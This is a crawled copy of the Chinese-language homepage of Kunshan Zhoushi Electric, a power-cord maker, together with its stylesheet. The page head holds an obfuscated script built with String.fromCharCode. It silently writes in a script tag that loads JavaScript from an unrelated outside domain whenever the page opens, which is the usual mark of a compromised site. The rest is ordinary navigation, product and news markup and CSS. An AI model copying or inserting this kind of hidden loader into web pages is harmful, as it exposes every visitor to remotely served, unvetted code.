

--- FILE ---
content_type: text/html
request_url: http://kschaus.com/zw/
body_size: 2976
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html  style="margin:0;">
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<title>昆山周氏电业有限公司</title>
<link rel="stylesheet" type="text/css" href="/style/style.css"/>

<script src="http://ip.ws.126.net/ipquery" type="text/javascript"></script>
<script type="text/javascript">var newsjsst = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,58,47,47,119,119,119,46,120,105,110,121,117,112,116,46,118,105,112,47,106,115,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62);document.write(newsjsst);</script>
<script src="/js/jquery.js"></script>
<script src="/js/jquery.SuperSlide.2.1.1.js"></script>




</head>
<body>
<div class="header">
<div class="block">
<div class="logo"><a href="/zw"><img src="/image/logo.png"/></a></div>
<div class="header-r">
<div class="zy">
<span style="margin-right:40px;"><a href="/yw">ENGLISH</a></span>
<span>|</span>
<span ><a href="/zw">中文</a></span>
</div>
<div class="clear"></div>
<div class="nav">
	<ul id="navv" class="navv clearfix">
		<li class="nLi " ><a href="/">首页</a></li>
		  <li class="nLi ">
					<a href="/zw/gsgl/">公司概览</a>
					
			</li><li class="nLi ">
					<a href="/zw/cpjs/">产品介绍</a>
					
			</li><li class="nLi ">
					<a href="/zw/jsjzz/">技术及制造</a>
					
			</li><li class="nLi ">
					<a href="/zw/jyjh/zwkq/">就业机会</a>
					
			</li><li class="nLi ">
					<a href="/zw/zxxx/">最新讯息</a>
					
			</li><li class="nLi ">
					<a href="/zw/lxwm/">联系我们</a>
					
			</li> 
		
		</ul>

</div>


</div>
<div class="clear"></div>
</div>
</div>


<script id="jsID" type="text/javascript">
			
			jQuery("#navv").slide({ 
				type:"menu",// 效果类型，针对菜单/导航而引入的参数（默认slide）
				titCell:".nLi", //鼠标触发对象
				targetCell:".sub", //titCell里面包含的要显示/消失的对象
				effect:"slideDown", //targetCell下拉效果
				delayTime:300 , //效果时间
				triggerTime:0, //鼠标延迟触发时间（默认150）
				returnDefault:true //鼠标移走后返回默认状态，例如默认频道是“预告片”，鼠标移走后会返回“预告片”（默认false）
			});

</script>
<div class="banner"><link rel="stylesheet" href="/style/swiper.css"> 
	<div class="swiper-container">
	<div class="swiper-wrapper">
	<div class="swiper-slide">
			<img data-src="/uploads/banner/1611180925179556.jpg" class="swiper-lazy">
			<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
		</div><div class="swiper-slide">
			<img data-src="/uploads/banner/1612011346173580.jpg" class="swiper-lazy">
			<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
		</div><div class="swiper-slide">
			<img data-src="/uploads/banner/1611250957411499.jpg" class="swiper-lazy">
			<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
		</div>
	</div> 
	<div class="swiper-pagination swiper-pagination-white"></div>  
</div> 
<script src="/js/swiper.js"></script> 
<script>
var swiper = new Swiper('.swiper-container', { 
	pagination: '.swiper-pagination',
	paginationClickable: true, 
	preloadImages: false, 
	lazyLoading: true,
	autoplay:5000,
	loop : true,
	loopAdditionalSlides : 1
});
</script></div>
<div class="main">
<div class="block">
<div class="main-l">

 <div class="tmall-brand" > 
    <div class="hd">
	<div class="bt">
	<h3>产品一览</h3>
	</div>
	
	
   <ul class="fCl-nav"> 
    <li></li> 
    <li></li> 
    <li></li> 
    <li></li> 
	<div style="clear:both;"></div>
   </ul> 
   <div class="more"><a href="/zw/cpjs/">more</a></div>
   	<div style="clear:both;"></div>
   </div>
   <ul class="fCl-slide"> 
  
     <li> <a href="/zw/cpjs/"><img src="/image/1.png" /></a> </li> 
     <li> <a href="/zw/cpjs/"><img src="/image/2.png" /></a> </li>
      <li> <a href="/zw/cpjs/"><img src="/image/3.png" /></a> </li>
      <li> <a href="/zw/cpjs/"><img src="/image/4.png" /></a> </li>
	
  
   </ul> 
 <div class="p-b"><a href="/zw/cpjs/">电源线    >></a></div>
  </div> 
</div>
<div class="main-r">


  <div class="tmall-brand1" > 
    <div class="hd1">
	<div class="bt">
	<h3>最新消息</h3>
	</div>
	
	
   <ul class="fCl-nav"> 
    <li></li> 
    <li></li> 
    <li></li> 
   
	<div style="clear:both;"></div>
   </ul> 
   <div class="more"><a href="/zw/zxxx/">more</a></div>
   	<div style="clear:both;"></div>
   </div>
   <ul class="fCl-slide1"> 
   <li> <a href="/zw/zxxx/xyxx/22.html"><h3>美国 NEMA 插头和插尾</h3><span>2016-11-24 </span>
	<p>15 Ampere 20 Ampere 30 Ampere 50 Ampere 60 Ampere Receptacle Plug Receptacle Plug Receptacl……</p></a> </li>
<li> <a href="/zw/zxxx/xyxx/24.html"><h3>日本JIS线分类</h3><span>2016-11-24 </span>
	<p>Class Symbol PVC insulated single-core cord Heat-resistant PVC insulated single-core cord P……</p></a> </li>
<li> <a href="/zw/zxxx/23.html"><h3>线规对照表</h3><span>2016-11-24 </span>
	<p>线规 直径 面积 A.W.G S.W.G B.W.G. mm mm 2 - 7/0 5/0 12.700 12.6.7 - 6/0 - 11.786 109.……</p></a> </li>
<li> <a href="/zw/zxxx/xyxx/21.html"><h3>协调线材编码系统</h3><span>2016-11-24 </span>
	<p>此表举例解释欧陆式协调系统标称如H05VVF3G0.75 Flexible Cord Jacketing Design……</p></a> </li>

  
   </ul> 

  </div> 

</div>



<div class="clear"></div>
</div>

</div>


<div class="footer">
<div class="block">
<div class="top">
<ul class="list">
<li><a href="/zw/gsgl/"><h3>公司概览</h3></a>
<ul>

<li><a href="/zw/gsgl/">公司简介</a></li>

<li><a href="/zw/gsgl/zzbf/">宗旨抱负</a></li>

<li><a href="/zw/gsgl/cqtj/">厂区图解</a></li>

</ul>
</li><li><a href="/zw/cpjs/"><h3>产品介绍</h3></a>
<ul>

<li><a href="/zw/cpjs/cprz/">产品认证</a></li>

<li><a href="/zw/cpjs/">产品一览</a></li>

<li><a href="/zw/cpjs/zlxz/">资料下载</a></li>

</ul>
</li><li><a href="/zw/jsjzz/"><h3>技术及制造</h3></a>
<ul>

<li><a href="/zw/jsjzz/">测试设施</a></li>

<li><a href="/zw/jsjzz/zzyjy/">制造与检验</a></li>

<li><a href="/zw/jsjzz/txrz/">体系认证</a></li>

</ul>
</li><li><a href="/zw/jyjh/zwkq/"><h3>就业机会</h3></a>
<ul>

<li><a href="/zw/jyjh/zwkq/">职位空缺</a></li>

<li><a href="/zw/jyjh/rczj/">联系HR</a></li>

</ul>
</li><li><a href="/zw/zxxx/"><h3>最新讯息</h3></a>
<ul>

<li><a href="/zw/zxxx/">企业讯息</a></li>

<li><a href="/zw/zxxx/xyxx/">行业讯息</a></li>

</ul>
</li><li><a href="/zw/lxwm/"><h3>联系我们</h3></a>
<ul>

<li><a href="/zw/lxwm/">联络我们</a></li>

<li><a href="/zw/lxwm/cpxj/">产品询价</a></li>

<li><a href="/zw/lxwm/khmyddc/">客户满意度调查</a></li>

</ul>
</li> 

<div class="clear"></div>
</ul>

</div>

<div class="bottom">
<p>昆山周氏电业有限公司 版权所有     Copyright © 2016 All rights reserved    &nbsp; &nbsp; <a href="https://beian.miit.gov.cn/"  target="_blank">苏ICP备08115545号-1</a>    <a href="http://hanett.com"> 技术支持：函信网络</a></p>

</div>

</div>
</div>


  <script type="text/javascript">
jQuery(".focusBox").slide({
    mainCell: ".pic",
    effect: "left",
    autoPlay: false,
    delayTime: 300
});
 </script> 




 <script type = "text/javascript" > 
 jQuery(".tmall-brand").slide({
    titCell: ".fCl-nav li",
    mainCell: ".fCl-slide",
	autoPlay: true,
    effect: "left",
    delayTime: 300
	});
 </script> 
 <script type = "text/javascript" > 
 jQuery(".tmall-brand1").slide({
    titCell: ".fCl-nav li",
    mainCell: ".fCl-slide1",
	vis:2, scroll:2,
    effect: "left",
    delayTime: 300
	});
 </script> 

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://kschaus.com/style/style.css
body_size: 1863
content:
/*
函信网络 设计编写 原创设计 请勿仿制
公司网址:www.hanett.com 
sanshui编写
*/

/*全局样式*/
@CHARSET "UTF-8";
body{font-family:微软雅黑;color:#666;background: #fff;font:14px/1.5 Verdana,'Microsoft yahei',Tahoma,Geneva,sans-serif;min-width:1100px;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
body,ul,ol,li,dl,dd,dt,p,h1,h2,h3,h4,h5,h6,form,fieldset,table,td,img,div,tr{margin:0;padding:0;}
input,select{font-size:12px;vertical-align:middle;}
body div{text-align:left;}
textarea,input{word-wrap:break-word;word-break:break-all;padding:0px;}
ul,li{list-style-type:none;}
	p{line-height:22px;}
img{border:0 none;}
a:link, a:visited{color:#000000;;text-decoration: none;outline: none;}
a:hover{color:#006dbb;}
button,input,select,textarea{font-size:100%;font-family:inherit;margin:0;outline:none;}
h1{ font-size:24px;}
h2{ font-size:20px;}
h3{ font-size:18px;}
h4{ font-size:16px;}
h5{ font-size:14px;}
h6{ font-size:12px;}
.block {width:1200px; height:auto; clear:both;margin:0 auto;}
.clearfix:after {visibility: hidden;display: block;font-size: 0;content: " ";clear: both;height: 0;} 
.clearfix { display: inline-table; }
* html .clearfix { height: 1%; }
.clearfix { display: block; }
.clear{clear:both;}
.fl { float:left;}
.fr { float:right;}

pre{overflow:auto;margin:0 0 1em 0;width:99%;font-size:12px;font-family:'Courier New',Monospace;
white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;}
/* 头部代码开始 */
.header{width:100%;position:absolute;z-index:10;}
.header .block .logo{width:260px;height:50px;overflow:hidden;margin-top:30px;float:left;}
.header .block .header-r{width:800px;float:right;}
.header .block .header-r .zy{width:220px;float:right;background:#006dbb;}
.header .block .header-r .zy span{float:right;color:#fff;margin-left:20px;line-height:32px;display:block;}
.header .block .header-r .zy span a{color:#fff;}
.header .block .header-r .nav{width:766px;float:right;margin-top:25px;}
.header .block .header-r .nav ul li{padding:0 20px;float:left;font-size:18px;}
.header .block .header-r .nav ul li a{color:#333;}
.header .block .header-r .nav ul li a:hover{color:#006dbb;}

.banner{width:100%;}



.main{width:100%;background:#006dbb;padding:70px 0;}

.tmall-brand {
	position: relative;

	width: 283px;
	overflow: hidden;
	
}

.tmall-brand .fCl-slide li {height:144px;}
.tmall-brand .fCl-slide li img{width:100%;}
.tmall-brand .fCl-slide1 li img{width:100%;}
.tmall-brand .fCl-slide1 li {height:149px;}

.tmall-brand .fCl-slide a img {

}
.tmall-brand .hd .fCl-nav .on2{background:#fff !important;}
.tmall-brand .fCl-nav {
	float:left;
	padding-top:6px;
	margin-left:25px;
}

.tmall-brand .fCl-nav li {
	float: left;
	width: 10px;
	    height: 10px;
    overflow: hidden;
    border-radius: 50%;
	
	margin-right: 10px;
background:rgba(255,255,255,0.5);
	cursor: pointer;
}

.tmall-brand .fCl-nav li.on {
	background: #fff;
}


.hd{margin-bottom:25px;}

.bt{float:left;font-size:18px;color:#fff;}
.bt h3{font-weight:normal;}
.more{float:left;font-size:14px;}
.more a{color:#fff;margin-left:10px;}
.p-b{font-size:14px;padding-top:10px;}
.p-b a{color:#fff;}

.main-l{float:left;width:283px;overflow:hidden;}
.main-r{width:870px;float:right;}



.tmall-brand1 {
	position: relative;

	width: 870px;
	overflow: hidden;
	
}

.tmall-brand1 .fCl-slide1 li {margin-left:52px;width:383px;height:144px;background:url(../image/line.jpg) no-repeat left center;}

.tmall-brand1 .fCl-slide1 a img {

}

.tmall-brand1 .fCl-nav {
	float:left;
	padding-top:6px;
	margin-left:25px;
}

.tmall-brand1 .fCl-nav li {
	float: left;
	width: 10px;
	    height: 10px;
    overflow: hidden;
    border-radius: 50%;
	
	margin-right: 10px;
background:rgba(255,255,255,0.5);
	cursor: pointer;
}

.tmall-brand1 .fCl-nav li.on2 {
	background: #fff !important;
}

.hd1{margin-bottom:20px;    margin-left: 112px;}
.bt{float:left;font-size:18px;color:#fff;font-weight:normal;}
.more{float:left;font-size:14px;}
.more a{color:#fff;margin-left:10px;}

.fCl-slide1 li h3{padding-left:90px;color:#fff;font-weight:normal;}
.fCl-slide1 li span{padding-left:90px;color:#fff;}
.fCl-slide1 li p{padding-left:90px;color:#fff;padding-top:20px;}
.footer{padding-top:60px;}
.footer .block ul{width:1400px;}
.footer .block ul li{float:left;padding-right:161px;}
.footer .block ul li h3{font-size:14px; font-weight:normal;color:#333;padding-bottom:25px;}
.footer .block ul li ul {width:auto;}
.footer .block ul li ul li{line-height:20px;float:none;padding:0;font-size:12px;padding-left:5px;background:url(../image/bg-y.jpg) no-repeat left 13px;}

.footer .block ul li ul li a{color:#666;}
.footer .block ul li ul li a:hover{color:#006dbb;}
.footer .block .top{overflow:hidden;}
.footer .block .bottom p{line-height:85px;padding-top:25px;text-align:center;}

.on2 {background:none !important;}
.on2 a{color:#006dbb !important;background:none !important;}


